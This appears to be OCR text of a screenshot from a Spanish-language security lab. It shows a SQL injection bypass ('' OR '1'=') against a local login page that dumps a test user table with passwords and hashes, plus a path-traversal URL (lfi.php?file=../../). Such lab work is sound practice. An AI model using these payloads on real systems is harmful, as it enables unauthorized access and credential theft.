 localhost/SQLi/login1.php
SGC IES VALLE DEL JE... MME PPS OpenWebinars pps R
Consulta ejecutada: SELECT * FROM usuarios WHERE usuario = '' OR '1'='
Inicio de sesión exitoso
ID: 1 - Usuario: admin -Contraseña: admin123
ID: 2 - Usuario: usuario -Contraseña: pass123
ID: 3 - Usuario: raul -Contraseña: $2y$10$mfRuDtsWN9tnNxqUfZ03aOlIHg
ID: 4 - Usuario: raul -Contraseña: $2y$10$ynphjFP6a9/eSo02KXB.4.ZYncH
ID: 5 - Usuario: josemi -Contraseña: $2y$10$uAgjVlVY5wsgjJgufzEr2eTksv
ID: 6 - Usuario: admin -Contraseña: 1234
ID: 7 - Usuario: usuario -Contraseña: password
http://localhost/lfi.php?file=../../ Contraseña Iniciar Sesión